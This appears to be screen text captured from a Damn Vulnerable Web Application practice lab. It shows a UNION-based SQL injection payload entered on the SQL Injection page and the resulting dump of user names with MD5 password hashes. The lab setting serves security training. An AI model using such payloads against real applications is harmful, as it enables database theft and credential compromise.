 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: high
Locale: en
SQLi DB: mysql
Vulnerability: SQL Injection
Click here to change your ID.
ID: -2' union select 1,(SELECT GROUP_CONCAT(user,password SEPARATOR 0x3c62723e) FROM users)#
First name: 1
Surname: admin698d51a19d8a121ce581499d7b701668
gordonbe99a18c428cb38d5f260853678922e03
13378d3533d75ae2c3966d7e0d4fcc69216b
pablo0d107d09f5bbe40cade3de5c71e9e9b7
smithy5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) - 个人 - Microsoft Edge
不安全 | 172.17.0.15:12133/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: -2' union select 1,(SELECT GROUP_CONCAT(user,password SEPARATOR 0x3c62723e) FROM users)#
Submit
Close
View Source
View Help